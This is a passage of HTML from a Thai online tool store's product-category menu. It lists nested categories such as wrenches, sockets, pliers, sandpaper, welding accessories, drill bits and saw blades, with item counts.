	<li class="cat-item cat-item-224"><a href="https://toolswiz.com/product-category/%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad%e0%b8%8a%e0%b9%88%e0%b8%b2%e0%b8%87/%e0%b8%a5%e0%b8%b9%e0%b8%81%e0%b8%9a%e0%b8%a5%e0%b9%87%e0%b8%ad%e0%b8%81%e0%b8%aa%e0%b8%b1%e0%b9%89%e0%b8%99%e0%b8%a2%e0%b8%b2%e0%b8%a7-%e0%b8%a5%e0%b8%b9%e0%b8%81%e0%b8%9a%e0%b8%a5%e0%b9%87%e0%b8%ad/">ลูกบล็อกสั้นยาว ลูกบล็อกเดือยโผล่ ลูกบล็อกหัวเทียนแกนแม่เหล็กรูหัวจีบ</a> (8)
</li>
	<li class="cat-item cat-item-217"><a href="https://toolswiz.com/product-category/%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad%e0%b8%8a%e0%b9%88%e0%b8%b2%e0%b8%87/%e0%b8%a3%e0%b8%b0%e0%b8%94%e0%b8%b1%e0%b8%9a%e0%b8%99%e0%b9%89%e0%b8%b3/">ระดับน้ำ</a> (1)
</li>
	<li class="cat-item cat-item-231"><a href="https://toolswiz.com/product-category/%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad%e0%b8%8a%e0%b9%88%e0%b8%b2%e0%b8%87/%e0%b8%9b%e0%b8%b2%e0%b8%81%e0%b8%81%e0%b8%b2%e0%b8%88%e0%b8%b1%e0%b8%9a%e0%b8%8a%e0%b8%b4%e0%b9%89%e0%b8%99%e0%b8%87%e0%b8%b2%e0%b8%99-%e0%b8%9b%e0%b8%b2%e0%b8%81%e0%b8%81%e0%b8%b2%e0%b8%9e%e0%b9%88/">ปากกาจับชิ้นงาน ปากกาพ่นสี กาหยอดน้ำมัน</a> (9)
</li>
	<li class="cat-item cat-item-1686"><a href="https://toolswiz.com/product-category/%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad%e0%b8%8a%e0%b9%88%e0%b8%b2%e0%b8%87/%e0%b8%9b%e0%b8%a3%e0%b8%b0%e0%b9%81%e0%b8%88/">ประแจ</a> (54)
	<ul class='children'>
	<li class="cat-item cat-item-1687"><a href="https://toolswiz.com/product-category/%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad%e0%b8%8a%e0%b9%88%e0%b8%b2%e0%b8%87/%e0%b8%9b%e0%b8%a3%e0%b8%b0%e0%b9%81%e0%b8%88/%e0%b8%9b%e0%b8%a3%e0%b8%b0%e0%b9%81%e0%b8%88%e0%b9%80%e0%b8%a5%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%99/">ประแจเลื่อน</a> (3)
</li>
	<li class="cat-item cat-item-237"><a href="https://toolswiz.com/product-category/%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad%e0%b8%8a%e0%b9%88%e0%b8%b2%e0%b8%87/%e0%b8%9b%e0%b8%a3%e0%b8%b0%e0%b9%81%e0%b8%88/%e0%b8%9b%e0%b8%a3%e0%b8%b0%e0%b9%81%e0%b8%88%e0%b8%ab%e0%b8%b1%e0%b8%a7%e0%b8%81%e0%b8%a5%e0%b8%a1-%e0%b8%9b%e0%b8%a3%e0%b8%b0%e0%b9%81%e0%b8%88%e0%b8%95%e0%b8%b1%e0%b8%a7%e0%b9%81%e0%b8%ad%e0%b8%a5/">ประแจหัวกลม ประแจตัวแอล ประแจท๊อร์ค</a> (6)
</li>
	<li class="cat-item cat-item-397"><a href="https://toolswiz.com/product-category/%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad%e0%b8%8a%e0%b9%88%e0%b8%b2%e0%b8%87/%e0%b8%9b%e0%b8%a3%e0%b8%b0%e0%b9%81%e0%b8%88/%e0%b8%9b%e0%b8%a3%e0%b8%b0%e0%b9%81%e0%b8%88%e0%b8%9b%e0%b8%b2%e0%b8%81%e0%b8%95%e0%b8%b2%e0%b8%a2-%e0%b8%81%e0%b8%b8%e0%b8%8d%e0%b9%81%e0%b8%88%e0%b9%81%e0%b8%ab%e0%b8%a7%e0%b8%99/">ประแจปากตาย กุญแจแหวน</a> (37)
</li>
	<li class="cat-item cat-item-1685"><a href="https://toolswiz.com/product-category/%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad%e0%b8%8a%e0%b9%88%e0%b8%b2%e0%b8%87/%e0%b8%9b%e0%b8%a3%e0%b8%b0%e0%b9%81%e0%b8%88/%e0%b8%9b%e0%b8%a3%e0%b8%b0%e0%b9%81%e0%b8%88%e0%b8%88%e0%b8%b1%e0%b8%9a-%e0%b8%94%e0%b8%b1%e0%b8%94-%e0%b9%81%e0%b8%9b%e0%b9%8a%e0%b8%9a/">ประแจจับ/ดัด แป๊บ</a> (6)
</li>
	</ul>
</li>
	<li class="cat-item cat-item-1688"><a href="https://toolswiz.com/product-category/%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad%e0%b8%8a%e0%b9%88%e0%b8%b2%e0%b8%87/%e0%b8%9a%e0%b8%a5%e0%b9%87%e0%b8%ad%e0%b8%81/">บล็อก</a> (5)
	<ul class='children'>
	<li class="cat-item cat-item-1728"><a href="https://toolswiz.com/product-category/%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad%e0%b8%8a%e0%b9%88%e0%b8%b2%e0%b8%87/%e0%b8%9a%e0%b8%a5%e0%b9%87%e0%b8%ad%e0%b8%81/%e0%b8%8a%e0%b8%b8%e0%b8%94%e0%b8%a5%e0%b8%b9%e0%b8%81%e0%b8%9a%e0%b9%8a%e0%b8%ad%e0%b8%81/">ชุดลูกบ๊อก</a> (2)
</li>
	</ul>
</li>
	<li class="cat-item cat-item-229"><a href="https://toolswiz.com/product-category/%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad%e0%b8%8a%e0%b9%88%e0%b8%b2%e0%b8%87/%e0%b8%81%e0%b8%a5%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/">ตู้เครื่องมือ กล่องเครื่องมือ</a> (8)
</li>
	<li class="cat-item cat-item-407"><a href="https://toolswiz.com/product-category/%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad%e0%b8%8a%e0%b9%88%e0%b8%b2%e0%b8%87/%e0%b8%95%e0%b8%b0%e0%b9%84%e0%b8%9a%e0%b9%81%e0%b8%9a%e0%b8%99-%e0%b8%95%e0%b8%b0%e0%b9%84%e0%b8%9a%e0%b8%81%e0%b8%a5%e0%b8%a1-%e0%b8%95%e0%b8%b0%e0%b9%84%e0%b8%9a%e0%b8%97%e0%b9%89%e0%b8%ad%e0%b8%87/">ตะไบแบน ตะไบกลม ตะไบท้องปลิง ตะไบเพชร</a> (8)
</li>
	<li class="cat-item cat-item-234"><a href="https://toolswiz.com/product-category/%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad%e0%b8%8a%e0%b9%88%e0%b8%b2%e0%b8%87/%e0%b8%94%e0%b8%ad%e0%b8%81%e0%b9%84%e0%b8%82%e0%b8%84%e0%b8%a7%e0%b8%87/">ดอกไขควง</a> (30)
</li>
	<li class="cat-item cat-item-398"><a href="https://toolswiz.com/product-category/%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad%e0%b8%8a%e0%b9%88%e0%b8%b2%e0%b8%87/%e0%b8%84%e0%b8%b5%e0%b8%a1%e0%b8%ab%e0%b8%b8%e0%b9%89%e0%b8%99%e0%b8%89%e0%b8%99%e0%b8%a7%e0%b8%99-%e0%b8%84%e0%b8%b5%e0%b8%a1%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%ad%e0%b8%b5%e0%b8%a2%e0%b8%94-%e0%b8%84/">คีมหุ้นฉนวน คีมละเอียด คีมด้ามเคลือบพลาสติก</a> (18)
</li>
	<li class="cat-item cat-item-1741"><a href="https://toolswiz.com/product-category/%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad%e0%b8%8a%e0%b9%88%e0%b8%b2%e0%b8%87/%e0%b8%84%e0%b8%b5%e0%b8%a1%e0%b8%a2%e0%b9%89%e0%b8%b3/">คีมย้ำ</a> (1)
</li>
	<li class="cat-item cat-item-402"><a href="https://toolswiz.com/product-category/%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad%e0%b8%8a%e0%b9%88%e0%b8%b2%e0%b8%87/hammer/">ค้อน</a> (9)
</li>
	<li class="cat-item cat-item-220"><a href="https://toolswiz.com/product-category/%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad%e0%b8%8a%e0%b9%88%e0%b8%b2%e0%b8%87/%e0%b8%82%e0%b8%b2%e0%b8%95%e0%b8%b1%e0%b9%89%e0%b8%87-%e0%b8%82%e0%b8%b2%e0%b8%84%e0%b9%89%e0%b8%b3-%e0%b8%81%e0%b8%a3%e0%b8%b0%e0%b8%9a%e0%b8%ad%e0%b8%81%e0%b8%ad%e0%b8%b1%e0%b8%94%e0%b8%88%e0%b8%b2/">ขาตั้ง ขาค้ำ กระบอกอัดจารบี</a> (1)
</li>
	<li class="cat-item cat-item-432"><a href="https://toolswiz.com/product-category/%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad%e0%b8%8a%e0%b9%88%e0%b8%b2%e0%b8%87/%e0%b8%81%e0%b8%a3%e0%b8%b0%e0%b8%94%e0%b8%b2%e0%b8%a9%e0%b8%97%e0%b8%a3%e0%b8%b2%e0%b8%a2/">กระดาษทราย</a> (29)
</li>
	<li class="cat-item cat-item-399"><a href="https://toolswiz.com/product-category/%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad%e0%b8%8a%e0%b9%88%e0%b8%b2%e0%b8%87/%e0%b8%81%e0%b8%a3%e0%b8%a3%e0%b9%84%e0%b8%81%e0%b8%a3-%e0%b8%a1%e0%b8%b5%e0%b8%94-%e0%b8%84%e0%b8%b1%e0%b8%95%e0%b9%80%e0%b8%95%e0%b8%ad%e0%b8%a3%e0%b9%8c-%e0%b9%83%e0%b8%9a%e0%b8%a1%e0%b8%b5/">กรรไกร มีด คัตเตอร์ ใบมีด</a> (10)
</li>
</ul>
</li>
	<li class="cat-item cat-item-393"><a href="https://toolswiz.com/product-category/%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad%e0%b8%81%e0%b9%88%e0%b8%ad%e0%b8%aa%e0%b8%a3%e0%b9%89%e0%b8%b2%e0%b8%87/">เครื่องมือก่อสร้าง เครื่องมืองานไม้ เครื่องมือทั่วไป</a> (7)
<ul class='children'>
	<li class="cat-item cat-item-1726"><a href="https://toolswiz.com/product-category/%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad%e0%b8%81%e0%b9%88%e0%b8%ad%e0%b8%aa%e0%b8%a3%e0%b9%89%e0%b8%b2%e0%b8%87/%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b9%80%e0%b8%88%e0%b8%b2%e0%b8%b0%e0%b8%84%e0%b8%ad%e0%b8%a3%e0%b8%b4%e0%b9%88%e0%b8%87/">เครื่องเจาะคอริ่ง</a> (1)
</li>
	<li class="cat-item cat-item-1729"><a href="https://toolswiz.com/product-category/%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad%e0%b8%81%e0%b9%88%e0%b8%ad%e0%b8%aa%e0%b8%a3%e0%b9%89%e0%b8%b2%e0%b8%87/%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%95%e0%b8%b1%e0%b8%94%e0%b8%96%e0%b8%99%e0%b8%99/">เครื่องตัดถนน</a> (1)
</li>
	<li class="cat-item cat-item-394"><a href="https://toolswiz.com/product-category/%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad%e0%b8%81%e0%b9%88%e0%b8%ad%e0%b8%aa%e0%b8%a3%e0%b9%89%e0%b8%b2%e0%b8%87/%e0%b8%87%e0%b8%b2%e0%b8%99%e0%b8%84%e0%b8%ad%e0%b8%99%e0%b8%81%e0%b8%a3%e0%b8%b5%e0%b8%95-%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%95%e0%b8%b1%e0%b8%94-%e0%b8%aa%e0%b8%b1/">งานคอนกรีต/เครื่องตัด สั่นคอนกรีต</a> (2)
</li>
	<li class="cat-item cat-item-431"><a href="https://toolswiz.com/product-category/%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad%e0%b8%81%e0%b9%88%e0%b8%ad%e0%b8%aa%e0%b8%a3%e0%b9%89%e0%b8%b2%e0%b8%87/%e0%b8%81%e0%b8%a3%e0%b8%a3%e0%b9%84%e0%b8%81%e0%b8%a3%e0%b8%95%e0%b8%b1%e0%b8%94%e0%b9%80%e0%b8%ab%e0%b8%a5%e0%b9%87%e0%b8%81/">กรรไกรตัดเหล็ก</a> (3)
</li>
</ul>
</li>
	<li class="cat-item cat-item-427"><a href="https://toolswiz.com/product-category/%e0%b8%ad%e0%b8%b8%e0%b8%9b%e0%b8%81%e0%b8%a3%e0%b8%93%e0%b9%8c%e0%b9%80%e0%b8%aa%e0%b8%a3%e0%b8%b4%e0%b8%a1/">อุปกรณ์เสริม</a> (638)
<ul class='children'>
	<li class="cat-item cat-item-193"><a href="https://toolswiz.com/product-category/%e0%b8%ad%e0%b8%b8%e0%b8%9b%e0%b8%81%e0%b8%a3%e0%b8%93%e0%b9%8c%e0%b9%80%e0%b8%aa%e0%b8%a3%e0%b8%b4%e0%b8%a1/%e0%b8%ad%e0%b8%b8%e0%b8%9b%e0%b8%81%e0%b8%a3%e0%b8%93%e0%b9%8c%e0%b9%80%e0%b8%aa%e0%b8%a3%e0%b8%b4%e0%b8%a1-%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b9%80%e0%b8%8a%e0%b8%b7/">เครื่องเชื่อม</a> (28)
	<ul class='children'>
	<li class="cat-item cat-item-194"><a href="https://toolswiz.com/product-category/%e0%b8%ad%e0%b8%b8%e0%b8%9b%e0%b8%81%e0%b8%a3%e0%b8%93%e0%b9%8c%e0%b9%80%e0%b8%aa%e0%b8%a3%e0%b8%b4%e0%b8%a1/%e0%b8%ad%e0%b8%b8%e0%b8%9b%e0%b8%81%e0%b8%a3%e0%b8%93%e0%b9%8c%e0%b9%80%e0%b8%aa%e0%b8%a3%e0%b8%b4%e0%b8%a1-%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b9%80%e0%b8%8a%e0%b8%b7/%e0%b8%ad%e0%b8%b8%e0%b8%9b%e0%b8%81%e0%b8%a3%e0%b8%93%e0%b9%8c%e0%b9%80%e0%b8%aa%e0%b8%a3%e0%b8%b4%e0%b8%a1-%e0%b8%aa%e0%b8%a7%e0%b8%b4%e0%b8%97%e0%b8%8b%e0%b9%8c%e0%b8%95%e0%b8%b9%e0%b9%89%e0%b9%80/">อุปกรณ์เสริม สวิทซ์ตู้เชื่อม อะไหล่อื่นๆ</a> (26)
</li>
	<li class="cat-item cat-item-197"><a href="https://toolswiz.com/product-category/%e0%b8%ad%e0%b8%b8%e0%b8%9b%e0%b8%81%e0%b8%a3%e0%b8%93%e0%b9%8c%e0%b9%80%e0%b8%aa%e0%b8%a3%e0%b8%b4%e0%b8%a1/%e0%b8%ad%e0%b8%b8%e0%b8%9b%e0%b8%81%e0%b8%a3%e0%b8%93%e0%b9%8c%e0%b9%80%e0%b8%aa%e0%b8%a3%e0%b8%b4%e0%b8%a1-%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b9%80%e0%b8%8a%e0%b8%b7/%e0%b8%ad%e0%b8%b8%e0%b8%9b%e0%b8%81%e0%b8%a3%e0%b8%93%e0%b9%8c%e0%b9%80%e0%b8%9e%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1%e0%b8%9b%e0%b8%a5%e0%b8%ad%e0%b8%94%e0%b8%a0%e0%b8%b1/">อุปกรณ์เพื่อความปลอดภัย</a> (2)
</li>
	</ul>
</li>
	<li class="cat-item cat-item-429"><a href="https://toolswiz.com/product-category/%e0%b8%ad%e0%b8%b8%e0%b8%9b%e0%b8%81%e0%b8%a3%e0%b8%93%e0%b9%8c%e0%b9%80%e0%b8%aa%e0%b8%a3%e0%b8%b4%e0%b8%a1/%e0%b8%ad%e0%b8%b8%e0%b8%9b%e0%b8%81%e0%b8%a3%e0%b8%93%e0%b9%8c%e0%b9%80%e0%b8%aa%e0%b8%a3%e0%b8%b4%e0%b8%a1%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/">อุปกรณ์เสริมเครื่องมือลม</a> (86)
	<ul class='children'>
	<li class="cat-item cat-item-286"><a href="https://toolswiz.com/product-category/%e0%b8%ad%e0%b8%b8%e0%b8%9b%e0%b8%81%e0%b8%a3%e0%b8%93%e0%b9%8c%e0%b9%80%e0%b8%aa%e0%b8%a3%e0%b8%b4%e0%b8%a1/%e0%b8%ad%e0%b8%b8%e0%b8%9b%e0%b8%81%e0%b8%a3%e0%b8%93%e0%b9%8c%e0%b9%80%e0%b8%aa%e0%b8%a3%e0%b8%b4%e0%b8%a1%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/%e0%b8%ad%e0%b8%b8%e0%b8%9b%e0%b8%81%e0%b8%a3%e0%b8%93%e0%b9%8c%e0%b9%80%e0%b8%aa%e0%b8%a3%e0%b8%b4%e0%b8%a1%e0%b8%ab%e0%b8%b1%e0%b8%a7%e0%b9%80%e0%b8%95%e0%b8%b4%e0%b8%a1%e0%b8%a5%e0%b8%a1%e0%b8%9e/">อุปกรณ์เสริมหัวเติมลมพร้อมเกจ์</a> (6)
</li>
	<li class="cat-item cat-item-287"><a href="https://toolswiz.com/product-category/%e0%b8%ad%e0%b8%b8%e0%b8%9b%e0%b8%81%e0%b8%a3%e0%b8%93%e0%b9%8c%e0%b9%80%e0%b8%aa%e0%b8%a3%e0%b8%b4%e0%b8%a1/%e0%b8%ad%e0%b8%b8%e0%b8%9b%e0%b8%81%e0%b8%a3%e0%b8%93%e0%b9%8c%e0%b9%80%e0%b8%aa%e0%b8%a3%e0%b8%b4%e0%b8%a1%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/%e0%b8%ad%e0%b8%b8%e0%b8%9b%e0%b8%81%e0%b8%a3%e0%b8%93%e0%b9%8c%e0%b9%80%e0%b8%aa%e0%b8%a3%e0%b8%b4%e0%b8%a1%e0%b8%95%e0%b8%b0%e0%b8%9b%e0%b8%b9%e0%b8%a5%e0%b8%a1%e0%b8%a2%e0%b8%b4%e0%b8%87%e0%b8%84/">อุปกรณ์เสริมตะปูลมยิงคอนกรีต ตะปูลมยิงไม้</a> (36)
</li>
	</ul>
</li>
	<li class="cat-item cat-item-1697"><a href="https://toolswiz.com/product-category/%e0%b8%ad%e0%b8%b8%e0%b8%9b%e0%b8%81%e0%b8%a3%e0%b8%93%e0%b9%8c%e0%b9%80%e0%b8%aa%e0%b8%a3%e0%b8%b4%e0%b8%a1/%e0%b8%ad%e0%b8%b8%e0%b8%9b%e0%b8%81%e0%b8%a3%e0%b8%93%e0%b9%8c%e0%b9%80%e0%b8%aa%e0%b8%a3%e0%b8%b4%e0%b8%a1-%e0%b9%81%e0%b8%9a%e0%b8%95%e0%b9%80%e0%b8%95%e0%b8%ad%e0%b8%a3%e0%b8%b5%e0%b9%88/">อุปกรณ์เสริม แบตเตอรี่</a> (2)
</li>
	<li class="cat-item cat-item-186"><a href="https://toolswiz.com/product-category/%e0%b8%ad%e0%b8%b8%e0%b8%9b%e0%b8%81%e0%b8%a3%e0%b8%93%e0%b9%8c%e0%b9%80%e0%b8%aa%e0%b8%a3%e0%b8%b4%e0%b8%a1/%e0%b8%ad%e0%b8%b8%e0%b8%9b%e0%b8%81%e0%b8%a3%e0%b8%93%e0%b9%8c%e0%b9%80%e0%b8%aa%e0%b8%a3%e0%b8%b4%e0%b8%a1-%e0%b8%ab%e0%b8%b1%e0%b8%a7%e0%b8%aa%e0%b8%a7%e0%b9%88%e0%b8%b2%e0%b8%99/">อุปกรณ์เสริม หัวสว่าน</a> (58)
</li>
	<li class="cat-item cat-item-185"><a href="https://toolswiz.com/product-category/%e0%b8%ad%e0%b8%b8%e0%b8%9b%e0%b8%81%e0%b8%a3%e0%b8%93%e0%b9%8c%e0%b9%80%e0%b8%aa%e0%b8%a3%e0%b8%b4%e0%b8%a1/%e0%b8%ad%e0%b8%b8%e0%b8%9b%e0%b8%81%e0%b8%a3%e0%b8%93%e0%b9%8c%e0%b9%80%e0%b8%aa%e0%b8%a3%e0%b8%b4%e0%b8%a1-%e0%b8%96%e0%b9%88%e0%b8%b2%e0%b8%99/">อุปกรณ์เสริม ถ่าน</a> (37)
</li>
	<li class="cat-item cat-item-213"><a href="https://toolswiz.com/product-category/%e0%b8%ad%e0%b8%b8%e0%b8%9b%e0%b8%81%e0%b8%a3%e0%b8%93%e0%b9%8c%e0%b9%80%e0%b8%aa%e0%b8%a3%e0%b8%b4%e0%b8%a1/%e0%b8%ad%e0%b8%b8%e0%b8%9b%e0%b8%81%e0%b8%a3%e0%b8%93%e0%b9%8c%e0%b9%80%e0%b8%aa%e0%b8%a3%e0%b8%b4%e0%b8%a1%e0%b8%9b%e0%b8%b1%e0%b9%89%e0%b8%a1%e0%b8%ad%e0%b8%b1%e0%b8%94%e0%b8%89%e0%b8%b5%e0%b8%94/">อุปกรณ์ทำความสะอาด</a> (6)
	<ul class='children'>
	<li class="cat-item cat-item-215"><a href="https://toolswiz.com/product-category/%e0%b8%ad%e0%b8%b8%e0%b8%9b%e0%b8%81%e0%b8%a3%e0%b8%93%e0%b9%8c%e0%b9%80%e0%b8%aa%e0%b8%a3%e0%b8%b4%e0%b8%a1/%e0%b8%ad%e0%b8%b8%e0%b8%9b%e0%b8%81%e0%b8%a3%e0%b8%93%e0%b9%8c%e0%b9%80%e0%b8%aa%e0%b8%a3%e0%b8%b4%e0%b8%a1%e0%b8%9b%e0%b8%b1%e0%b9%89%e0%b8%a1%e0%b8%ad%e0%b8%b1%e0%b8%94%e0%b8%89%e0%b8%b5%e0%b8%94/%e0%b8%96%e0%b8%b8%e0%b8%87%e0%b8%94%e0%b8%b9%e0%b8%94%e0%b8%9d%e0%b8%b8%e0%b9%88%e0%b8%99/">ถุงดูดฝุ่น</a> (1)
</li>
	</ul>
</li>
	<li class="cat-item cat-item-204"><a href="https://toolswiz.com/product-category/%e0%b8%ad%e0%b8%b8%e0%b8%9b%e0%b8%81%e0%b8%a3%e0%b8%93%e0%b9%8c%e0%b9%80%e0%b8%aa%e0%b8%a3%e0%b8%b4%e0%b8%a1/%e0%b8%ad%e0%b8%b8%e0%b8%9b%e0%b8%81%e0%b8%a3%e0%b8%93%e0%b9%8c%e0%b9%80%e0%b8%aa%e0%b8%a3%e0%b8%b4%e0%b8%a1-%e0%b8%84%e0%b8%b2%e0%b8%9b%e0%b8%b2%e0%b8%8b%e0%b8%b4%e0%b9%80%e0%b8%95%e0%b8%ad%e0%b8%a3/">ปั๊มน้ำ</a> (2)
</li>
	<li class="cat-item cat-item-248"><a href="https://toolswiz.com/product-category/%e0%b8%ad%e0%b8%b8%e0%b8%9b%e0%b8%81%e0%b8%a3%e0%b8%93%e0%b9%8c%e0%b9%80%e0%b8%aa%e0%b8%a3%e0%b8%b4%e0%b8%a1/%e0%b8%94%e0%b8%ad%e0%b8%81%e0%b8%aa%e0%b8%a7%e0%b9%88%e0%b8%b2%e0%b8%99-%e0%b8%94%e0%b8%ad%e0%b8%81%e0%b8%aa%e0%b8%81%e0%b8%b1%e0%b8%94-%e0%b8%ad%e0%b8%b8%e0%b8%9b%e0%b8%81%e0%b8%a3%e0%b8%93%e0%b9%8c/">ดอกสว่าน ดอกสกัด อุปกรณ์งานขัดและตัด</a> (192)
	<ul class='children'>
	<li class="cat-item cat-item-262"><a href="https://toolswiz.com/product-category/%e0%b8%ad%e0%b8%b8%e0%b8%9b%e0%b8%81%e0%b8%a3%e0%b8%93%e0%b9%8c%e0%b9%80%e0%b8%aa%e0%b8%a3%e0%b8%b4%e0%b8%a1/%e0%b8%94%e0%b8%ad%e0%b8%81%e0%b8%aa%e0%b8%a7%e0%b9%88%e0%b8%b2%e0%b8%99-%e0%b8%94%e0%b8%ad%e0%b8%81%e0%b8%aa%e0%b8%81%e0%b8%b1%e0%b8%94-%e0%b8%ad%e0%b8%b8%e0%b8%9b%e0%b8%81%e0%b8%a3%e0%b8%93%e0%b9%8c/%e0%b9%83%e0%b8%9a%e0%b9%80%e0%b8%a5%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%a2/">ใบเลื่อย</a> (32)
</li>
	<li class="cat-item cat-item-265"><a href="https://toolswiz.com/product-category/%e0%b8%ad%e0%b8%b8%e0%b8%9b%e0%b8%81%e0%b8%a3%e0%b8%93%e0%b9%8c%e0%b9%80%e0%b8%aa%e0%b8%a3%e0%b8%b4%e0%b8%a1/%e0%b8%94%e0%b8%ad%e0%b8%81%e0%b8%aa%e0%b8%a7%e0%b9%88%e0%b8%b2%e0%b8%99-%e0%b8%94%e0%b8%ad%e0%b8%81%e0%b8%aa%e0%b8%81%e0%b8%b1%e0%b8%94-%e0%b8%ad%e0%b8%b8%e0%b8%9b%e0%b8%81%e0%b8%a3%e0%b8%93%e0%b9%8c/%e0%b9%83%e0%b8%9a%e0%b9%80%e0%b8%9e%e0%b8%8a%e0%b8%a3/">ใบเพชร</a> (14)
</li>
	<li class="cat-item cat-item-267"><a href="https://toolswiz.com/product-category/%e0%b8%ad%e0%b8%b8%e0%b8%9b%e0%b8%81%e0%b8%a3%e0%b8%93%e0%b9%8c%e0%b9%80%e0%b8%aa%e0%b8%a3%e0%b8%b4%e0%b8%a1/%e0%b8%94%e0%b8%ad%e0%b8%81%e0%b8%aa%e0%b8%a7%e0%b9%88%e0%b8%b2%e0%b8%99-%e0%b8%94%e0%b8%ad%e0%b8%81%e0%b8%aa%e0%b8%81%e0%b8%b1%e0%b8%94-%e0%b8%ad%e0%b8%b8%e0%b8%9b%e0%b8%81%e0%b8%a3%e0%b8%93%e0%b9%8c/%e0%b9%83%e0%b8%9a%e0%b8%95%e0%b8%b1%e0%b8%94/">ใบตัด</a> (12)
</li>
